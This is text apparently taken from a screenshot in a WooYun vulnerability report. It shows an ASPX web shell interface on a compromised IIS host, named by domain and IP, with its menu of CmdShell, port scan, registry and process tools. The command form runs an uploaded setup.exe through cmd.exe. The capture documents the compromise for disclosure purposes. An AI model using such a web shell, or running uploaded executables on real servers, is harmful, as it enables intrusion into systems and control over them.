 192.168.43.90:80(kq.rthxchina.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\kaoqin
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMa
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c D:\TAYX\webkq\Data\Leave\2015\09\setup.exe Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org